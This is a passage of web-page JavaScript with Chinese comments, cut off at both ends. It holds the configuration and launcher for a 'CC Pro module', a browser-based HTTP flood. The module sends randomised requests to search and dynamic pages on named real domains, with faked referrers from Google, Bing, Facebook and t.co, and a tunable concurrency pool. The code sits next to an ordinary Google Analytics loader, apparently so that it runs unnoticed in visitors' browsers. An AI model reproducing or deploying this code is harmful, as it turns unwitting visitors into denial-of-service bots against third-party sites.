
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;
window.__ga_loaded__ = true; // 初始化 dataLayer
window.dataLayer = window.dataLayer || []; function gtag(){
dataLayer.push(arguments); } window.gtag = gtag; // 动态加载
Google gtag 脚本 var s = document.createElement('script'); s.async =
true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA